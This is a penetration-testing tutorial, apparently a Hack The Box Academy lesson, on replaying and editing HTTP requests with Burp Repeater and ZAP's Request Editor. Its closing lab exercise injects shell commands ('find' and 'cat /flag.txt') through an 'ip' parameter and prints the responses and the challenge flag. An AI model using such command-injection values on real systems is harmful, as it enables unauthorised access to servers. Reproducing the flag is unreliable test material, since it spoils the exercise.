Repeating Requests
Request repeating allows us to resend any web request that has previously gone through the web proxy. This allows us to make quick changes to any request before we send it, then get the response within our tools without intercepting and modifying each request.
Proxy History
To start, we can view the HTTP requests history in Burp at (Proxy>HTTP History):

In ZAP HUD, we can find it in the bottom History pane or ZAP's main UI at the bottom History tab as well:

Both tools also provide filtering and sorting options for requests history, which may be helpful if we deal with a huge number of requests and want to locate a specific request. Try to see how filters work on both tools.
Note: Both tools also maintain WebSockets history, which shows all connections initiated by the web application even after being loaded, like asynchronous updates and data fetching.
If we click on any request in the history in either tool, its details will be shown:
Burp:
ZAP:
Tip: While ZAP only shows the final/modified request that was sent, Burp provides the ability to examine both the original request and the modified request. If a request was edited, the pane header would say
Original Request, and we can click on it and selectEdited Requestto examine the final request that was sent.
Repeating Requests
Burp


Once we locate the request we want to repeat, we can click [CTRL+R] in Burp to send it to the Repeater tab, and then we can either navigate to the Repeater tab or click [CTRL+SHIFT+R] to go to it directly. Once in Repeater, we can click on Send to send the request:
Tip: We can also right-click on the request and select
Change Request Methodto change the HTTP method between POST/GET without having to rewrite the entire request.
ZAP

In ZAP, once we locate our request, we can right-click on it and select Open/Resend with Request Editor, which would open the request editor window, and allow us to resend the request with the Send button to send our request:
We can also see the Method drop-down menu, allowing us to quickly switch the request method to any other HTTP method.
Tip: By default, the Request Editor window in ZAP has the Request/Response in different tabs. You can click on the display buttons to change how they are organized. To match the above look choose the same display options shown in the screenshot.

We can achieve the same result within the pre-configured browser with ZAP HUD. We can locate the request in the bottom History pane, and once we click on it, the Request Editor window will show, allowing us to resend it. We can select Replay in Console to get the response in the same HUD window, or select Replay in Browser to see the response rendered in the browser:
So, let us try to modify our request and send it. In all three options (Burp Repeater, ZAP Request Editor, and ZAP HUD), we see that the requests are modifiable, and we can select the text we want to change and replace it with whatever we want, and then click the Send button to send it again:

As we can see, we could easily modify the command and instantly get its output by using Burp Repeater.
Finally, we can see in our previous POST request that the data is URL-encoded. This is an essential part of sending custom HTTP requests.
Exercise
Try using request repeating to be able to quickly test commands. With that, try looking for the other flag.

Look for the POST request with the parameter ip=1, and change it to:
ip=;find / -name "*flag*"
- This will show all files with a name containing "flag" in the
/directory and its subdirectories. - Click "Send" to send the edited request.
Response:
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Fri, 03 Oct 2025 19:05:46 GMT
Connection: keep-alive
Content-Length: 583

/var/www/html/flag.txt
/sys/devices/pnp0/00:01/tty/ttyS2/flags
/sys/devices/pnp0/00:02/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/usr/lib/x86_64-linux-gnu/perl/5.30.0/bits/ss_flags.ph
/usr/lib/x86_64-linux-gnu/perl/5.30.0/bits/waitflags.ph
/proc/sys/kernel/acpi_video_flags
/proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change
/proc/kpageflags
/flag.txt
- Note that the
/var/www/html/flag.txtis a distractor (a flag for a previous challenge) - Observe that there is another
flag.txtfile listed under the/(root) directory.
How this looks on Burp:
Use cat to see the contents of the flag.txt we just found under /
Request:
...
ip=;cat /flag.txt;
Response:
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Fri, 03 Oct 2025 19:11:44 GMT
Connection: keep-alive
Content-Length: 32

HTB{qu1ckly_r3p3471n6_r3qu3575}
- We have found it!
flag: HTB